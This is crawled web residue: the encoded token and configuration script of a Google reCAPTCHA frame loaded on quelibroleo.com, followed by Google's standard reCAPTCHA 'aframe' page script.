CiU3CqMKlT3l3Mk7DocKoeCLCkHUww4Inw4QUJhA3CGXCpsKUdXjCt8K9WsK0csKlwrdTbcKZTlYGwpLDqHjDiCQiw5gQbSRCw7ZLwqzDulHDrx0TJm1Jw4LDi8KMw5chwrUkF8KfwrsHwrzClMO1wrHDsk/DksOaw4bCjFYAEhTCsMOQw5tPdcOdw45ow4HCmSB/[base64]/DrzNjw69Ewo/DvzbDvcKQbcO+w63Cj8Kuw4kwLD3DiD0BwrFKwpoDwrRMwr5iL8KUHBjDr8Orw4fCqcKXdWZVwqFYRjUEw4DDoX/CvHc0WcKIUH/DvnnDr8K1wp7DuyYyw5XDpcKnw603bcKZwoLDjh7DrAjDjAIQwrfDqUvDs3sJD8ODKsKowpnDlTzDmivDkMKBwrw8wpZSB8O+w7EYw7MoY8KawrwsFMOTfGVOBMOQEMOjaCBAw6InwqXCr8OCwpljwrjCijfDtERuaRDCkQHDpcOlw7Nwwr/CjyPCtGkUwqXCl8K7wrHCj10bwrTDtFvCuMOgcsKgw7vDksKCwqLDiEpowqN3wo/CtMOcMMKew7TCgRgrWx53FcKVwpkQHTIIw5cGYcKRw77Do8OXOwjCiMOyS8KaW8KDBksxwpXCqsKwdHHCjMKMLknCucK8Y8KMwrwjeSPCqcKpwpfDsMOdVsKsw7gbw5B+BiQeI216w6fCosOGZ3drIsOZw4jCtcO9wqZDwqfDsk1tI8Kuw7FvNQLChMK8w7jDn2nDg1/[base64]/DtsKPwqpUw4MUwptSw6Q2wpbCtEBowo10LVrCtsOfbsOuwrpEw5bCqgl5w7Vhw5rDs0bCrCTDncOZwoxZIcOlIcKaHhDCj8KPVcKzw6dtw63CnSpBwqwsOWHDjzJ6wpgKOhB6Rl/Cg8K6wqDDoMOtUy1awrzCq0MnF8KpHhVcw5J+wpfCom3CukbCsV3CvMOswp1Uw7dLwp/Co8OlRcOQVznCvcKgwokPw59ow49Uw7h/w68qwplmw5AIB2d0w7sMFG0ffTDCqGc0w4DDnMK4w7jCmsKZSsOGb8Kqw51Iw4JBc2rChRIbLXgvwrTDoi03wrjDjcKXw5ggcRl3wqjDqcKzRnnCpcK0J8K1cQHDoHdLeBbDm8OmY2B9YsK4F17DrcO7EMKsJi/CtjNJw5HDucOYQsOLwrrDlFXCgsKuYBTClUl5w5FGwqV+w5RwV8OEK0wpY2UEw5AlcWrDusKeXsOpwqTDnMKvwqp7Gi3Dpk3DoEYnQQjDr8OgF8KDwq0UdsKSM8KlacKzwrEkfx47dx/CjcKwwrEawoHChsKcwqA8wrE5w64BGcKtw6sTXMKxw6AlH3PDnUlICjrCswbCrCoaw5nCrzzDsMOFw5rChjMyd8KKUTAyeMOcBsOUwonDsMKAwpEiw4jDqcOwdFTCgVVBwpzClGlfJsOlwoRywp/DqifCqVwGLhcUwqXDgcOqw4c1wqEgw5fCn8K+OA7CscKMwpQYwrsROsOnPALDp8OxwpXCgMO1wobCvFIQw43CnwAmwpNKbTLCpcKydiJqAgI6EMOuccORDUJvP8KBw5rDuFl+wqo/BUjDjDVhw6DCs2DDtsKGL0ZNw7fChCZVwrvCowNKY3nDtijCqTLCjcO4w7/DpcOEan7DoTvDr8OJKDlnw5LCgm16wpgkVMKWHMOrWDhhwp1PVsOfD2Yzwrs9wo/DrcKdFMOqV0PCuxbCsWrDsHbDscOzw7DCpcOxw6RlXcO3ASlBSHIPERvDjRzDmg3CqAXDjXYfHsKjEcKRwrPCpzDDnn/[base64]/[base64]/CmcKLwqfCvn/DmMKbwoMQwpTCicKhLEPCqDhzZ8KiwpLCrsOawoobw7A9XsOjw7xgGsOkXMOZwp7DrmoUwp7DgsO+YsKZwplgBW1Pw4puw7nCtMOXwrrCtQvClMOMVgHDpMOOwp/DtgA7w6lSwq9GD8KOw5EiwrnCrxgZRCFlw4vDgB/[base64]/DhEjDt8O7w73Dg8KbAxwWU8OlwrfCgC7DhcKTKUF2w50bwqTDoVHCqR5MCsOgw4TClcOgP3bChcKcXRXDjsONTwTDvMO6Q0vCsWcydsKdG8OHwrnCosKZwp7CknnDusKJwqVzcMO4w41SwoDCjWfCny/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,995],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22lZiUo2czHpSFfMEHBYs1BWNHuh6q1ehqaLWd1RS/An8\\u003d\x22,1,0,null,1,1769652594158,0,0,[108],null,[57,182,249,106,122],\x22RC-9q5YWWvgU0NJPQ\x22,null,null,null,null,null,\x220dAFcWeA4OsJxY8xoVj1HJRKTvJZ0KVlJgOfl5837PMU2Cr15cSA8-zlGJYQhKw2qYJF6gNjlJdZEXbfO9EVVPP1BAKz504sB-RQ\x22,1769735394093]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -272
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="t5B8j5n2A3IK8NIQM0vt-g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769648996718');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>